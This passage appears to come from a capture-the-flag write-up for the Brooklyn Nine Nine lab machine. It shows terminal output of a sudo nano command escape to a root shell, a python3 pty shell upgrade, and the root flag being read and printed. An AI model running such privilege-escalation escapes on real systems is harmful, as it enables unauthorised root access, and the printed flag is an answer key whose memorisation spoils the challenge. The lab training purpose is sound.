 Command to execute: reset; sh 1>&0 2>&0#
#  Get Help
#  Cancel
# ls
nano.save  user.txt
# whoami
root
# export TERM=xterm
# python -c 'import pty;pty.spawn("/bin/bash")'
sh: 7: python: not found
#
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@brookly_nine_nine:~#
root@brookly_nine_nine:~# whoami; id
root
uid=0(root) gid=0(root) groups=0(root)
root@brookly_nine_nine:~# cat /root/root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: 63a9f0ea7bb98050796b649e85481845

Enjoy!!
root@brookly_nine_nine:~#
Sudo
Limited SUID